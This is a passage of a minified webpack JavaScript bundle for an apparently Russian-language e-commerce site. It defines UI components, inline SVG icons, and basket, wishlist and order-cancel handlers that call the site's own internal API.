Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(b,"className","preloader"),d(b,"DEFAULT_TIME",1e3),b.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}y=m,h="brands-preview",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},R3VU:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("pjAx"),n("nDej");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="nameplate",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rn1t:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SSlJ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="info-card",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),s=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=y(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(s.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(s.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(s.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SSlJ:function(t,e,n){},Sdh2:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("D/NS"),n("vcBD");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);y=m,h="message-card",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return s}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function s(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),s=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(s.length&&(u.hide(),s.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),s={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(s.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),s,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return s})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},s=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},VnS5:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new 